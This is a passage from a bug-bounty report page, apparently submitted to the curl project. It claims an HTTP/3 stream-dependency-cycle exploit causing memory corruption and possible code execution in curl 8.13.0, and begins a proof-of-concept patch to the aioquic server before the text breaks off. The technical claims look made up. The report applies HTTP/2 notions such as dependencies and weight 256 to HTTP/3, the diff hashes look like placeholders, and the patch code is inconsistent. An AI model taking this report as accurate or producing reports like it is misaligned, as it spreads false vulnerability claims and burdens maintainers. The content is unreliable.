 19 #3125832 HTTP/3 Stream Dependency Cycle Exploit

Share:

TIMELINE

evilginx submitted a report to curl. 2 days ago

Penetration Testing Report: HTTP/3 Stream Dependency Cycle Exploit

0x00 Overview

A novel exploit leveraging stream dependency cycles in the HTTP/3 protocol stack was discovered, resulting in memory corruption and potential denial-of-service or remote code execution scenarios when used against HTTP/3-capable clients such as curl (tested on version 8.13.0). This report details a practical proof of concept, required environment setup, attack execution, and crash analysis.

0x01 Environment Setup

1. Malicious Server Setup (aioquic modified)

Code 990 Bytes Unwrap lines Copy Download

1 # Clone aioquic
2 git clone https://github.com/aiortc/aioquic/
3 cd aioquic
4
5 # Apply patch to enable cyclic stream dependency injection
6 cat << 'EOF' > cycle_patch.diff
7 diff --git a/aioquic/quic/connection.py b/aioquic/quic/connection.py
8 index 1a2b3c4..d4e5f6a 100644
9 --- a/aioquic/quic/connection.py
10 +++ b/aioquic/quic/connection.py
11 @@ -1233,6 +1233,15 @@ class QuicConnection:
12 self._logger.debug("Sending PRIORITY_UPDATE frame (stream_id=%d)", stream_id)
13 self._quic.send_stream_data(stream_id, frame.serialize(), end_stream=False)
14
15 + def send_cyclic_priority(self, stream_a: int, stream_b: int):
16 + from aioquic.quic.frames import PriorityUpdateFrame
17 + self.send_priority_update(stream_a, depends_on=stream_b, weight=256)
18 + self.send_priority_update(stream_b, depends_on=stream_a, weight=256)
19 + self._logger.critical("CYCLIC PRIORITY INJECTED: %d <-> %d", stream_a, stream_b)